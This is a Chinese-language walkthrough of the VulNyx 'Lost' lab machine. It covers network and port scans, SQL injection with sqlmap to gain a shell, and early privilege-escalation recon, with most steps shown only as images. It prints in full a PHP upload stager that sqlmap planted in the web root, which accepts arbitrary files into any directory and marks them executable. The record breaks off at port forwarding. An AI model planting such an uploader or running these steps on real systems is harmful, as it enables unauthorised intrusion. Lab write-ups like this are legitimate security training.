VulNyx Lost靶机复盘
难度-Hard
VulNyx Lost靶机复盘
网段扫描
1
2
3
4
5
6
7
8
9
10
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:df:e2:a7, IPv4: 192.168.26.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.26.1 00:50:56:c0:00:08 VMware, Inc.
192.168.26.2 00:50:56:e8:d4:e1 VMware, Inc.
192.168.26.175 00:0c:29:e7:47:61 VMware, Inc.
192.168.26.254 00:50:56:ff:4b:3d VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.273 seconds (112.63 hosts/sec). 4 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─# nmap -p- -sC -sV 192.168.26.175
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-18 21:41 EST
Nmap scan report for 192.168.26.175 (192.168.26.175)
Host is up (0.0020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 65:bb:ae:ef:71:d4:b5:c5:8f:e7:ee:dc:0b:27:46:c2 (ECDSA)
|_ 256 ea:c8:da:c8:92:71:d8:8e:08:47:c0:66:e0:57:46:49 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: lost.nyx
MAC Address: 00:0C:29:E7:47:61 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
获取Webshell


发现存在lost.nyx,去web上看一眼

存在提示,wfuzz子域名




感觉可以查看是否有LFI,先等一下扫目录


大概率存在sql注入,利用salmap走一下

没爆破什么有用的信息,尝试进行找其他方式获取shell





闲来无事,找一下发现sqlmap可以进行shell命令注入
提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

www-data@lost:/var/www/lost$ ls
about.html assets index.html passengers.php team.html tmpuoqej.php vendor
www-data@lost:/var/www/lost$ sudo -l
bash: sudo: command not found
www-data@lost:/var/www/lost$ cat tmpuoqej.php
Kate Austen Los Angeles Tracker<?php
if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=/var/www/lost/> <input type=submit name=upload value=upload></form>";}?>
www-data@lost:/var/www/lost$ cd ..
www-data@lost:/var/www$ ls
html lost
www-data@lost:/var/www$ cd html/
www-data@lost:/var/www/html$ ls a-l
ls: cannot access 'a-l': No such file or directory
www-data@lost:/var/www/html$ ls -al
total 16
drwxrwxrwt 3 www-data www-data 4096 Feb 21 2024 .
drwxr-xr-x 4 root root 4096 Feb 21 2024 ..
drwxr-xr-x 3 root root 4096 Feb 21 2024 assets
-rw-r--r-- 1 root root 819 Feb 21 2024 index.html

www-data@lost:/var/www/html$ cd /opt/
www-data@lost:/opt$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Feb 21 2024 .
drwxr-xr-x 19 root root 4096 Feb 20 2024 ..
drwxr-xr-x 2 root root 4096 Feb 21 2024 pinged
这个文件应该是提权关键



利用一下脚本吧,发现有点难找东西



利用端口转发,看看是什么东西
现在在opt目录下
